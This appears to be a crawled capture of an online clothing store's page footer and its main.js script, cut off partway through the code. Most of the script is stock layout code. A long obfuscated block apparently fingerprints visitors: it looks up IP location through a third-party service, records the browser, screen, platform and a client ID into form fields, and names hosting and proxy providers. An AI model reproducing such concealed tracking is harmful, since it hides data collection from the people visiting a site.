						<img src="images/cards/applepay.png" alt="Apple Pay" class="creditcard unsat">
						<img src="images/cards/master.png" alt="MasterCard" class="creditcard unsat">
						<img src="images/cards/amex.png" alt="Amex" class="creditcard unsat">
						<img src="images/cards/googlepay.png" alt="Google Pay" class="creditcard unsat">
						<img src="images/cards/ssl.png" alt="SSL" class="creditcard unsat"><div style="margin-left:10px; margin-top:5px; font-size:75%">All Credit Card Payments are Powered by <b>Stripe Inc.</b></div>
					</div></center>
					
				</footer>

			</div>

			<!-- Scripts -->
			<script> 
				var ref = false; var t = document.getElementById("prodcat"); 
				if (document.referrer.includes("new.html")){ t.innerHTML="New Arrivals/"; t.setAttribute("href", "new.html"); ref=true; }
				if (document.referrer.includes("index.html")){ t.innerHTML="Accessories/"; t.setAttribute("href", "accessories.html"); ref=true; }  
				/* if (document.referrer.includes("menswear.html")){ t.innerHTML="Menswear/"; t.setAttribute("href", "menswear.html"); ref=true; } */  
				/* if (document.referrer.includes("tops.html")){ t.innerHTML="Tops/"; t.setAttribute("href", "tops.html"); ref=true; } */
				/* if (document.referrer.includes("pants.html")){ t.innerHTML="Pants/"; t.setAttribute("href", "pants.html"); ref=true; } */ 
				/* if (document.referrer.includes("footwear.html")){ t.innerHTML="Footwear/"; t.setAttribute("href", "footwear.html"); ref=true; } */ 
				if (document.referrer.includes("headwear.html")){ t.innerHTML="Headwear/"; t.setAttribute("href", "headwear.html"); ref=true; }
				/* if (document.referrer.includes("backpacks.html")){ t.innerHTML="Backpacks/"; t.setAttribute("href", "backpacks.html"); ref=true; }  */
				if (document.referrer.includes("accessories.html")){ t.innerHTML="Accessories/"; t.setAttribute("href", "accessories.html"); ref=true; }
				if (!ref) { t.innerHTML="Watches/"; t.setAttribute("href", "watches.html"); }
			</script>
			<script> const pd = new Date();  const h = pd.getHours();  const d = pd.getUTCDate();  const m = pd.getUTCMonth() + 1;  const y = pd.getUTCFullYear();  const a = h >= 12 ? 'pm':'am';  const jsv =  d + "" + m + "" + y + h + a;</script>  
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.fancybox.min.js"></script>
			<script src="assets/js/jquery.scrolly.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/jquery.cookie.js" ></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script> document.write('<script type="text/javascript" src="assets/js/main.js?v='+jsv+'38"><\/script>'); </script>
			<script src="https://js.stripe.com/v3"></script>
			<script> document.write('<script type="text/javascript" src="assets/js/cart.js?v='+jsv+'38" ver='+jsv+'><\/script>'); </script>
			<script src="https://www.youtube.com/iframe_api"></script>


			

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"502da169381e45eb81a9ebcbdf2bfcb9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
				
				
			
			
			


--- FILE ---
content_type: application/javascript
request_url: https://www.hypebrother.com/assets/js/main.js?v=20120263am38
body_size: 17757
content:

(function($) {
	
	var	$window = $(window),
		$body = $('body'),
		$wrapper = $('#wrapper'),
		$header = $('#header'),
		$banner = $('#banner');

	// Breakpoints.
		breakpoints({
			xlarge:    ['1281px',   '1680px'   ],
			large:     ['981px',    '1280px'   ],
			medium:    ['737px',    '980px'    ],
			small:     ['481px',    '736px'    ],
			xsmall:    ['361px',    '480px'    ],
			xxsmall:   [null,       '360px'    ]
		});
		
	/**
	 * Applies parallax scrolling to an element's background image.
	 * @return {jQuery} jQuery object.
	 */
	$.fn._parallax = (browser.name == 'ie' || browser.name == 'edge' || browser.mobile) ? function() { return $(this) } : function(intensity) {

		var	$window = $(window),
			$this = $(this);

		if (this.length == 0 || intensity === 0)
			return $this;

		if (this.length > 1) {

			for (var i = 0; i < this.length; i++)
				$(this[i])._parallax(intensity);

			return $this;

		}

		if (!intensity)
			intensity = 0.25;

		$this.each(function() {

			var $t = $(this),
				on, off;

			on = function() {

				$t.css('background-position', 'center 100%, center 100%, center 0px');

				$window
					.on('scroll._parallax', function() {

						var pos = parseInt($window.scrollTop()) - parseInt($t.position().top);
						var badge = document.getElementById("topbadge");
						if (badge){
							if (pos > 300){
								document.getElementById("topbadge").style.visibility = "hidden";
							}else{
								document.getElementById("topbadge").style.visibility = "visible";
							}	
						}
						$t.css('background-position', 'center ' + (pos * (-1 * intensity)) + 'px');

					});

			};

			off = function() {

				$t
					.css('background-position', '');

				$window
					.off('scroll._parallax');

			};

			breakpoints.on('<=medium', off);
			breakpoints.on('>medium', on);

		});

		$window
			.off('load._parallax resize._parallax')
			.on('load._parallax resize._parallax', function() {
				$window.trigger('scroll');
			});

		return $(this);

	};

	// Play initial animations on page load.
		$window.on('load', function() {
			window.setTimeout(function() {
				$body.removeClass('is-preload');
			}, 100);
		});

	// Clear transitioning state on unload/hide.
		$window.on('unload pagehide', function() {
			window.setTimeout(function() {
				$('.is-transitioning').removeClass('is-transitioning');
			}, 250);
		});

	// Fix: Enable IE-only tweaks.
		if (browser.name == 'ie' || browser.name == 'edge')
			$body.addClass('is-ie');

	// Scrolly.
		$('.scrolly').scrolly({
			offset: function() {
				return $header.height() - 2;
			}
		});

	// Tiles.
		var $tiles = $('.tiles > article');

		$tiles.each(function() {

			var $this = $(this),
				$image = $this.find('.image'), $img = $image.find('img'),
				$link = $this.find('.link'),
				x;

			// Image.

				// Set image.
					$this.css('background-image', 'url(' + $img.attr('src') + ')');

				// Set position.
					if (x = $img.data('position'))
						$image.css('background-position', x);

				// Hide original.
					$image.hide();

			// Link.
				if ($link.length > 0) {

					$x = $link.clone()
						.text('')
						.addClass('primary')
						.appendTo($this);

					$link = $link.add($x);

					$link.on('click', function(event) {

						var href = $link.attr('href');

						// Prevent default.
							event.stopPropagation();
							event.preventDefault();

						// Target blank?
							if ($link.attr('target') == '_blank') {

								// Open in new tab.
									window.open(href);

							}

						// Otherwise ...
							else {

								// Start transitioning.
									$this.addClass('is-transitioning');
									$wrapper.addClass('is-transitioning');

								// Redirect.
									window.setTimeout(function() {
										location.href = href;
									}, 500);

							}

					});

				}

		});

	// Header.
		if ($banner.length > 0
		&&	$header.hasClass('alt')) {

			$window.on('resize', function() {
				$window.trigger('scroll');
			});

			$window.on('load', function() {
			
				var path = window.location.pathname; var page = path.split("/").pop();
				
				if(page=="index.html" || page==""){
					$banner.scrollex({
						bottom:		$header.height() + 10,
						terminate:	function() { $header.removeClass('alt'); },
						enter:		function() { $header.addClass('alt'); },
						leave:		function() { $header.removeClass('alt'); $header.addClass('revealhome'); }
					});
				}else{
					$banner.scrollex({
						bottom:		$header.height() + 10,
						terminate:	function() { $header.removeClass('alt'); },
						enter:		function() { $header.addClass('alt'); },
						leave:		function() { $header.removeClass('alt'); $header.addClass('reveal'); }
					});
				}

				window.setTimeout(function() {
					$window.triggerHandler('scroll');
				}, 100);

			});

		}

	// Banner.
		$banner.each(function() {

			var $this = $(this),
				$image = $this.find('.image'), $img = $image.find('img');

			// Parallax.
				$this._parallax(0.275);

			// Image.
				if ($image.length > 0) {

					// Set image.
						$this.css('background-image', 'url(' + $img.attr('src') + ')');

					// Hide original.
						$image.hide();

				}

		});

	// Menu.
		var $menu = $('#menu'),
			$menuInner;

		$menu.wrapInner('<div class="inner"></div>');
		$menuInner = $menu.children('.inner');
		$menu._locked = false;

		$menu._lock = function() {

			if ($menu._locked)
				return false;

			$menu._locked = true;

			window.setTimeout(function() {
				$menu._locked = false;
			}, 350);

			return true;

		};

		$menu._show = function() {

			if ($menu._lock())
				$body.addClass('is-menu-visible');

		};

		$menu._hide = function() {

			if ($menu._lock())
				$body.removeClass('is-menu-visible');

		};

		$menu._toggle = function() {

			if(_gs){ _gs('event', "Open Menu"); } 
			
			if ($menu._lock())
				$body.toggleClass('is-menu-visible');

		};

		$menuInner
			.on('click', function(event) {
				event.stopPropagation();
			})
			.on('click', 'a', function(event) {

				var href = $(this).attr('href');

				event.preventDefault();
				event.stopPropagation();

				// Hide.
					$menu._hide();

				// Redirect.
					window.setTimeout(function() {
						window.location.href = href;
					}, 250);

			});

		$menu
			.appendTo($body)
			.on('click', function(event) {

				event.stopPropagation();
				event.preventDefault();

				$body.removeClass('is-menu-visible');

			})
			.append('<a class="close" href="#menu">Close</a>');

		$body
			.on('click', 'a[href="#menu"]', function(event) {

				event.stopPropagation();
				event.preventDefault();

				// Toggle.
					$menu._toggle();

			})
			.on('click', function(event) {

				// Hide.
					$menu._hide();

			})
			.on('keydown', function(event) {

				// Hide on escape.
					if (event.keyCode == 27)
						$menu._hide();

			});
			
			
			////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
			
			const _0x2abbc2=_0x561b;(function(_0xa5a6f7,_0x45cf02){const _0xcc917c=_0x561b,_0x5436db=_0xa5a6f7();while(!![]){try{const _0x20492a=parseInt(_0xcc917c(0x16a))/(0x20f5+-0x5*-0x199+-0x28f1)+-parseInt(_0xcc917c(0x26e))/(-0x716+-0x43*-0x28+0x20*-0x1b)*(-parseInt(_0xcc917c(0x16c))/(-0x12fd+-0xc0e*-0x1+0x2*0x379))+parseInt(_0xcc917c(0x1e0))/(0x235b*0x1+0x1*0xd55+0x1bd*-0x1c)+parseInt(_0xcc917c(0x1bc))/(0x13da+0x12c3+-0x14*0x1ee)+-parseInt(_0xcc917c(0x23c))/(0x2*-0xcc1+-0x1d*0x79+0x273d)+parseInt(_0xcc917c(0x21b))/(-0x17f3+0x4*0x53e+-0x46*-0xb)+-parseInt(_0xcc917c(0x268))/(0x6af+0x89*0x3+-0x842);if(_0x20492a===_0x45cf02)break;else _0x5436db['push'](_0x5436db['shift']());}catch(_0x20a99d){_0x5436db['push'](_0x5436db['shift']());}}}(_0x45aa,-0x3bf2+0x7*-0x16f8b+-0x1683e9*-0x1));function _0x45aa(){const _0x113817=['eeUeX','WsOld','kout.html','JccYN','indexOf','ISUFa','getJSON','bomSA','Infrastruc','SOGht','#general','get','Country','SOPZX','index.html','#questions','VRhNx','guiOg','qfvIt','oIxPW','conversion','chor','#payments','IT7\x20Networ','1|8|7|3|5|','nWyoJ','OUQYC','1065140LDVbYN','https://v6','YIODh','youtube','CID:\x20','visibility','Blog','fadeTo','sKNCB','Banners','UzBUr','readTerms','VbHnV','pmvbc','yPEtg','\x20|\x20OS:\x20','1.Placing\x20','3ue.com','lKAYj','TFSVg','SbFUe','KCYae','fBViJ','p.html','AIuoy','includes','\x20Proxy','GBP','Kqdlf','innerHTML','tions.html','GYgUp','NDarQ','contextmen','XpMtV','EUR','2102780JjkbNa','pop','contact.ht','tions_chec','jWcEs','Peg\x20Tech','business-j','hUykn','#shipping','RkiQR','BsxxE','jLfLu','xhyrh','split','fail','#blogancho','tZEkM','\x20|\x20','Black\x20Oak','semrush.co','scroll','region_cod','Hytron','WmMUN','register@h','dzUbu','pdBtG','Alibaba','#bannersan','WdbNr','google','3.General','country','DDECj','QTHoU','pDCMf','0|4|2|6','qHAyp','city','pLzte','ojpDA','MUSxB','offsetHeig','HkSbI','YnJgw','nditions','yfIgO','html','value','UJEir','ILgyw','BfvKD','CFXhv','slow','body','QJaXi','\x20|\x20Screen:','zTWyW','Digital\x20Oc','2512559eeNJWV','0|1|3|6|2|','Gjfng','style','SFpTp','\x20-\x20','width','ate-api.co','event','IPBhx','Opera\x20Mini','hidden','yes','EAajH','tJbum','removeItem','getItem','business-z','mnlmo','bfEGV','TnieJ','vcDTa','documentEl','platform','Rfmpd','UVxFy','RoirF','PUHzS','NJYSE','lkdeP','brands','addEventLi','hjeoP','8741496EBUeOI','cookie','YnjeP','BwfjU','m/v6/7c2b8','random','toLowerCas','hHkRy','eiDrx','MkdJb','EZJNG','xRaLI','Top','GJZXG','display','oNyzL','pjdgh','FvzIi','About\x20&\x20Re','tml','Limited','eRBXX','yMCnO','coupon','Akile','navigator','yQBaD','BhowN','scrollTop','none','1cea091205','24\x20Shells','zeTdY','MQRBQ','setTimeout','innerHeigh','faq.html','Questions','HHsxE','LDYxO','userAgent','xgqpj','MBtLc','scrollHeig','4179152CMiVaf','Oracle','#aboutanch','views','max','bXJkO','791194XUokoU','VJBxg','RKDuN','bNETX','mKvgY','Do\x20you\x20shi','Bpvdv','about.html','_rates','https://ip','hbcart','pathname','#orders','#hotanchor','anchor','RryTp','-labubu','protocol','Orders','termscondi','wmMUR','#topbadge','ement','ACSob','#faq','5|4','ubVDu','instagram','cXYxU','MqSII','search','subscribe.','sKoKI','sakura','GWolx','stener','latest/USD','country_na','referrer','CID','setItem','vzlfJ','.exchanger','(including','BPwIc','Hot\x20&\x20New','business.h','tUVUB','ture\x20resou','getElement','RuMaA','valueOf','AIIEu','Tele\x20Asia\x20','.com','KJKNb','clientHeig','outerHeigh','identify','892034WaGqGI','2.Shipping','6YSpZDj','tZDIp','h.html','\x20-\x20Lang:\x20','hxiXv','bfcxU','api.co/jso','FqxGA','qcZlY','vObqP','offset','nWdcT','floor','2|3|4|0|1|','xJesM','location','4.Payments','ault','JmisX','vNFoC','org','language','file:','HIoUP','rce','ean','preventDef','mTxVk','ACC','XdXnn','ZjEsg','TkFrL','GSjkB','GqwBH','TwBhV','ypebrother','yAkRH','DeRnp','top','LQDuR','Aofei','KbmUd','UcDLP','FVRaZ','6b1117107/','hb-termsco','ById','CTmBf','DTUBe','STRTEC','p\x20to\x20','toUpperCas','seycS'];_0x45aa=function(){return _0x113817;};return _0x45aa();}var country,city,state,countryname,ipa,isp;function _0x561b(_0x1b7a57,_0x19f7ca){const _0x54de07=_0x45aa();return _0x561b=function(_0x10b35,_0x5906d8){_0x10b35=_0x10b35-(0x4c3*0x5+-0x2517+0x39e*0x4);let _0x50654a=_0x54de07[_0x10b35];return _0x50654a;},_0x561b(_0x1b7a57,_0x19f7ca);}const queryString=window[_0x2abbc2(0x17b)][_0x2abbc2(0x14d)],urlParams=new URLSearchParams(queryString),path=window[_0x2abbc2(0x17b)][_0x2abbc2(0x13a)],page=path[_0x2abbc2(0x1ed)]('/')[_0x2abbc2(0x1e1)](),coupon=urlParams[_0x2abbc2(0x1ac)](_0x2abbc2(0x253));coupon&&(!localStorage[_0x2abbc2(0x22b)](_0x2abbc2(0x253))?localStorage[_0x2abbc2(0x157)](_0x2abbc2(0x253),coupon):coupon!=localStorage[_0x2abbc2(0x22b)](_0x2abbc2(0x253))&&(localStorage[_0x2abbc2(0x157)](_0x2abbc2(0x253),coupon),localStorage[_0x2abbc2(0x22a)](_0x2abbc2(0x139))));page==_0x2abbc2(0x142)+_0x2abbc2(0x1da)&&$(window)[_0x2abbc2(0x1f4)](function(){const _0x1f2e89=_0x2abbc2,_0x15f1ba={'CFXhv':function(_0x20a436,_0x35be08){return _0x20a436(_0x35be08);},'KbmUd':function(_0x408cfd,_0x5447ed){return _0x408cfd>_0x5447ed;},'MqSII':function(_0x3bbec4,_0x14cfcf){return _0x3bbec4*_0x14cfcf;},'UVxFy':_0x1f2e89(0x199)+_0x1f2e89(0x20d),'PUHzS':_0x1f2e89(0x227)};let _0x2c0f36=_0x15f1ba[_0x1f2e89(0x214)]($,document)[_0x1f2e89(0x258)]()[_0x1f2e89(0x162)](),_0x2947ba=Math[_0x1f2e89(0x26c)](document[_0x1f2e89(0x216)][_0x1f2e89(0x267)+'ht'],document[_0x1f2e89(0x216)][_0x1f2e89(0x20a)+'ht'],document[_0x1f2e89(0x231)+_0x1f2e89(0x145)][_0x1f2e89(0x167)+'ht'],document[_0x1f2e89(0x231)+_0x1f2e89(0x145)][_0x1f2e89(0x267)+'ht'],document[_0x1f2e89(0x231)+_0x1f2e89(0x145)][_0x1f2e89(0x20a)+'ht']);_0x15f1ba[_0x1f2e89(0x195)](_0x2c0f36,_0x15f1ba[_0x1f2e89(0x14c)](_0x2947ba,-0x4*-0x4de+-0xb9*-0x1c+0x42*-0x9a+0.38))&&!localStorage[_0x1f2e89(0x22b)](_0x15f1ba[_0x1f2e89(0x234)])&&localStorage[_0x1f2e89(0x157)](_0x15f1ba[_0x1f2e89(0x234)],_0x15f1ba[_0x1f2e89(0x236)]);});page==_0x2abbc2(0x142)+_0x2abbc2(0x1e3)+_0x2abbc2(0x1a3)&&$(window)[_0x2abbc2(0x1f4)](function(){const _0x2c57c6=_0x2abbc2,_0x395097={'SbFUe':function(_0x18ce04,_0x3ba767){return _0x18ce04(_0x3ba767);},'YnJgw':function(_0x5b30cf,_0x585638){return _0x5b30cf>_0x585638;},'KJKNb':function(_0x1ab585,_0x521fd8){return _0x1ab585*_0x521fd8;}};let _0x2a68de=_0x395097[_0x2c57c6(0x1d0)]($,document)[_0x2c57c6(0x258)]()[_0x2c57c6(0x162)](),_0x13fb01=Math[_0x2c57c6(0x26c)](document[_0x2c57c6(0x216)][_0x2c57c6(0x267)+'ht'],document[_0x2c57c6(0x216)][_0x2c57c6(0x20a)+'ht'],document[_0x2c57c6(0x231)+_0x2c57c6(0x145)][_0x2c57c6(0x167)+'ht'],document[_0x2c57c6(0x231)+_0x2c57c6(0x145)][_0x2c57c6(0x267)+'ht'],document[_0x2c57c6(0x231)+_0x2c57c6(0x145)][_0x2c57c6(0x20a)+'ht']);_0x395097[_0x2c57c6(0x20c)](_0x2a68de,_0x395097[_0x2c57c6(0x166)](_0x13fb01,-0x1fb0+-0x1bf5+0x3ba5+0.38))&&parent[_0x2c57c6(0x1c7)]();});if(page==''||page==_0x2abbc2(0x1af)||page==_0x2abbc2(0x260)){let currsection='';$(window)[_0x2abbc2(0x1f4)](function(){const _0x39d0be=_0x2abbc2,_0xc3064={'NJYSE':function(_0x57e770,_0x52ef74){return _0x57e770(_0x52ef74);},'qfvIt':function(_0x17c324,_0x10fd48){return _0x17c324/_0x10fd48;},'zeTdY':function(_0x231d47,_0x457fdd){return _0x231d47==_0x457fdd;},'DTUBe':_0x39d0be(0x1af),'pLzte':_0x39d0be(0x179)+'5','nWyoJ':_0x39d0be(0x1ef)+'r','sKoKI':function(_0x4e1e5a,_0x1bb75f){return _0x4e1e5a!=_0x1bb75f;},'BhowN':_0x39d0be(0x1c2),'AIIEu':function(_0x3ac22e,_0x35222f){return _0x3ac22e(_0x35222f);},'mKvgY':_0x39d0be(0x26a)+'or','tZEkM':function(_0x4fda7f,_0x447e6d){return _0x4fda7f!=_0x447e6d;},'TFSVg':_0x39d0be(0x24e)+_0x39d0be(0x26b),'yMCnO':function(_0x2097d2,_0x883fb){return _0x2097d2<_0x883fb;},'pjdgh':_0x39d0be(0x248),'ISUFa':function(_0x26b4df,_0x5808ea){return _0x26b4df(_0x5808ea);},'lKAYj':_0x39d0be(0x1fc)+_0x39d0be(0x1b6),'LQDuR':function(_0x5cc500,_0x429814){return _0x5cc500!=_0x429814;},'hHkRy':_0x39d0be(0x1c5),'zTWyW':_0x39d0be(0x13c),'DDECj':_0x39d0be(0x15c),'tZDIp':_0x39d0be(0x1b0)+_0x39d0be(0x13d),'oIxPW':function(_0x377ea8,_0x3f7dfc){return _0x377ea8!=_0x3f7dfc;},'yfIgO':_0x39d0be(0x261),'bfcxU':function(_0xc08718,_0x403b90){return _0xc08718==_0x403b90;},'MkdJb':_0x39d0be(0x260),'qHAyp':function(_0x26aea2,_0x5d3e0c){return _0x26aea2(_0x5d3e0c);},'pmvbc':_0x39d0be(0x13b),'QJaXi':_0x39d0be(0x1cc)+_0x39d0be(0x141),'UzBUr':function(_0x17ed7f,_0x1f65aa){return _0x17ed7f(_0x1f65aa);},'MUSxB':_0x39d0be(0x1e8),'CTmBf':_0x39d0be(0x16b),'sKNCB':function(_0x336d71,_0x2fcd49){return _0x336d71(_0x2fcd49);},'yPEtg':_0x39d0be(0x1ab),'RuMaA':_0x39d0be(0x1ff),'yQBaD':function(_0x1ab453,_0x49479d){return _0x1ab453(_0x49479d);},'EZJNG':_0x39d0be(0x1b7),'bXJkO':_0x39d0be(0x17c),'pdBtG':function(_0xb3c400,_0x22fcc6){return _0xb3c400!=_0x22fcc6;},'oNyzL':function(_0x3a04aa,_0x12173d,_0x2cd8aa){return _0x3a04aa(_0x12173d,_0x2cd8aa);},'mTxVk':_0x39d0be(0x223)};let _0x2259dc=_0xc3064[_0x39d0be(0x237)]($,document)[_0x39d0be(0x258)]()[_0x39d0be(0x162)](),_0x3e33ae=Math[_0x39d0be(0x26c)](document[_0x39d0be(0x216)][_0x39d0be(0x267)+'ht'],document[_0x39d0be(0x216)][_0x39d0be(0x20a)+'ht'],document[_0x39d0be(0x231)+_0x39d0be(0x145)][_0x39d0be(0x167)+'ht'],document[_0x39d0be(0x231)+_0x39d0be(0x145)][_0x39d0be(0x267)+'ht'],document[_0x39d0be(0x231)+_0x39d0be(0x145)][_0x39d0be(0x20a)+'ht']),_0x5d523c=_0xc3064[_0x39d0be(0x1b3)](_0x2259dc,_0x3e33ae),_0x42a64e=currsection;if(_0xc3064[_0x39d0be(0x25c)](page,_0xc3064[_0x39d0be(0x19c)])||_0xc3064[_0x39d0be(0x25c)](page,'')){const _0x5b7e1c=_0xc3064[_0x39d0be(0x207)][_0x39d0be(0x1ed)]('|');let _0x634a4f=-0x62d+0x1d16+0x3*-0x7a3;while(!![]){switch(_0x5b7e1c[_0x634a4f++]){case'0':_0xc3064[_0x39d0be(0x237)](isVisible,_0xc3064[_0x39d0be(0x1ba)])&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x257)])&&(currsection=_0xc3064[_0x39d0be(0x257)]);continue;case'1':_0xc3064[_0x39d0be(0x163)](isVisible,_0xc3064[_0x39d0be(0x133)])&&_0xc3064[_0x39d0be(0x1f0)](currsection,_0xc3064[_0x39d0be(0x1cf)])&&(currsection=_0xc3064[_0x39d0be(0x1cf)]);continue;case'2':_0xc3064[_0x39d0be(0x252)](_0x5d523c,0x1928+-0x36+0x18f2*-0x1+0.1)&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x24c)])&&(currsection=_0xc3064[_0x39d0be(0x24c)]);continue;case'3':_0xc3064[_0x39d0be(0x1a6)](isVisible,_0xc3064[_0x39d0be(0x1ce)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x243)])&&(currsection=_0xc3064[_0x39d0be(0x243)]);continue;case'4':_0xc3064[_0x39d0be(0x1a6)](isVisible,_0xc3064[_0x39d0be(0x219)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x201)])&&(currsection=_0xc3064[_0x39d0be(0x201)]);continue;case'5':_0xc3064[_0x39d0be(0x1a6)](isVisible,_0xc3064[_0x39d0be(0x16d)])&&_0xc3064[_0x39d0be(0x1b4)](currsection,_0xc3064[_0x39d0be(0x20e)])&&(currsection=_0xc3064[_0x39d0be(0x20e)]);continue;}break;}}_0xc3064[_0x39d0be(0x171)](page,_0xc3064[_0x39d0be(0x245)])&&(_0xc3064[_0x39d0be(0x205)](isVisible,_0xc3064[_0x39d0be(0x1c9)])&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x217)])&&(currsection=_0xc3064[_0x39d0be(0x217)]),_0xc3064[_0x39d0be(0x1c6)](isVisible,_0xc3064[_0x39d0be(0x209)])&&_0xc3064[_0x39d0be(0x14f)](currsection,_0xc3064[_0x39d0be(0x19b)])&&(currsection=_0xc3064[_0x39d0be(0x19b)]),_0xc3064[_0x39d0be(0x1c4)](isVisible,_0xc3064[_0x39d0be(0x1ca)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x161)])&&(currsection=_0xc3064[_0x39d0be(0x161)]),_0xc3064[_0x39d0be(0x256)](isVisible,_0xc3064[_0x39d0be(0x246)])&&_0xc3064[_0x39d0be(0x193)](currsection,_0xc3064[_0x39d0be(0x26d)])&&(currsection=_0xc3064[_0x39d0be(0x26d)]));if(_0xc3064[_0x39d0be(0x1fa)](currsection,_0x42a64e)&&_0xc3064[_0x39d0be(0x1f0)](currsection,_0xc3064[_0x39d0be(0x24c)])){let _0x12983b=currsection;_gs&&_0xc3064[_0x39d0be(0x24b)](_gs,_0xc3064[_0x39d0be(0x187)],_0x12983b);}});}if(!$[_0x2abbc2(0x23d)](_0x2abbc2(0x156))){const cid=Math[_0x2abbc2(0x178)](Math[_0x2abbc2(0x241)]()*(0x16*-0x1a1c161+-0x7d90894+-0x13*-0x5708cae));$[_0x2abbc2(0x23d)](_0x2abbc2(0x156),cid);}if(page==_0x2abbc2(0x1af)||page==''){let hidden=![];$(window)[_0x2abbc2(0x1f4)](function(){const _0x234cb2=_0x2abbc2,_0x49a803={'GWolx':function(_0x599781,_0x1b788f){return _0x599781(_0x1b788f);},'FqxGA':function(_0x13469e,_0x2dec7e){return _0x13469e>_0x2dec7e;},'XpMtV':_0x234cb2(0x144),'BfvKD':_0x234cb2(0x215)};let _0x10b855=_0x49a803[_0x234cb2(0x151)]($,document)[_0x234cb2(0x258)]()[_0x234cb2(0x162)]();_0x49a803[_0x234cb2(0x173)](_0x10b855,0x13*0x14+0x22da+0x23f2*-0x1)&&!hidden&&(_0x49a803[_0x234cb2(0x151)]($,_0x49a803[_0x234cb2(0x1de)])[_0x234cb2(0x1c3)](_0x49a803[_0x234cb2(0x213)],-0x2e*-0x7b+-0x123f*0x2+0xe64,function(){}),hidden=!![]);});}if(page==_0x2abbc2(0x1e2)+'ml'||page==_0x2abbc2(0x14e)+_0x2abbc2(0x20f)||page==_0x2abbc2(0x15d)+_0x2abbc2(0x24f)||page==_0x2abbc2(0x22c)+_0x2abbc2(0x16e)||page==_0x2abbc2(0x1e6)+_0x2abbc2(0x1d3)){let shown=![];if($[_0x2abbc2(0x23d)]('G1')&&$[_0x2abbc2(0x23d)]('G2')&&$[_0x2abbc2(0x23d)]('G3')&&$[_0x2abbc2(0x23d)]('G4')&&$[_0x2abbc2(0x23d)]('G5')&&$[_0x2abbc2(0x23d)]('G9')){page==_0x2abbc2(0x1e2)+'ml'&&(document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)]('Q2')[_0x2abbc2(0x1d9)]=_0x2abbc2(0x134)+_0x2abbc2(0x19e)+$[_0x2abbc2(0x23d)]('G9')+'?',document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)](_0x2abbc2(0x17b))[_0x2abbc2(0x1d9)]=_0x2abbc2(0x15a)+'\x20'+$[_0x2abbc2(0x23d)]('G9')+')',$(_0x2abbc2(0x147))[_0x2abbc2(0x1c3)](_0x2abbc2(0x215),0x17*0x52+0x1*0x225a+-0xb5*0x3b,function(){}),shown=!![]);let inf=_0x2abbc2(0x1c0);if(!$[_0x2abbc2(0x23d)](_0x2abbc2(0x156))){const cid=Math[_0x2abbc2(0x178)](Math[_0x2abbc2(0x241)]()*(0x8b96a*0x251+0xe0720f0+-0x2969e*-0x9cd));$[_0x2abbc2(0x23d)](_0x2abbc2(0x156),cid);}inf+=$[_0x2abbc2(0x23d)](_0x2abbc2(0x156))+_0x2abbc2(0x1f1)+$[_0x2abbc2(0x23d)]('G2')+_0x2abbc2(0x220)+$[_0x2abbc2(0x23d)]('G9')+'\x20('+$[_0x2abbc2(0x23d)]('G1')+')',inf+=_0x2abbc2(0x16f)+navigator[_0x2abbc2(0x181)]+(_0x2abbc2(0x218)+'\x20')+$(window)[_0x2abbc2(0x221)]()+_0x2abbc2(0x1cb)+navigator[_0x2abbc2(0x232)]+_0x2abbc2(0x1f1)+window[_0x2abbc2(0x255)][_0x2abbc2(0x264)],document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)](_0x2abbc2(0x1ad))[_0x2abbc2(0x210)]=inf,document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)]('IP')[_0x2abbc2(0x210)]=atob($[_0x2abbc2(0x23d)]('G4'))+'\x20('+atob($[_0x2abbc2(0x23d)]('G5'))+')';}else $[_0x2abbc2(0x1a7)](_0x2abbc2(0x138)+_0x2abbc2(0x172)+'n/',function(_0x15760d){const _0x24bb85=_0x2abbc2,_0xf68c10={'QTHoU':function(_0x2e4e1e,_0x57432f){return _0x2e4e1e!=_0x57432f;},'VJBxg':_0x24bb85(0x182),'Kqdlf':function(_0x55b254,_0x27a7b9){return _0x55b254==_0x27a7b9;},'xJesM':_0x24bb85(0x1e2)+'ml','DeRnp':function(_0x394e0b,_0x4b2461){return _0x394e0b+_0x4b2461;},'HkSbI':_0x24bb85(0x134)+_0x24bb85(0x19e),'ACSob':_0x24bb85(0x17b),'bfEGV':function(_0x1707e2,_0x48b0b8){return _0x1707e2+_0x48b0b8;},'ojpDA':_0x24bb85(0x15a)+'\x20','KCYae':function(_0x5c7ff6,_0x1f1f31){return _0x5c7ff6(_0x1f1f31);},'vzlfJ':_0x24bb85(0x147),'hUykn':_0x24bb85(0x215),'BwfjU':_0x24bb85(0x220),'SFpTp':function(_0x5b1b2a,_0xe77fdc){return _0x5b1b2a+_0xe77fdc;},'AIuoy':function(_0x44e513,_0x43374f){return _0x44e513+_0x43374f;},'EAajH':function(_0x4cdad4,_0x539ee6){return _0x4cdad4+_0x539ee6;},'eiDrx':function(_0x58a5a3,_0x3abc8b){return _0x58a5a3+_0x3abc8b;},'dzUbu':_0x24bb85(0x16f),'Bpvdv':_0x24bb85(0x218)+'\x20','RKDuN':function(_0x3a94fd,_0x2db9a1){return 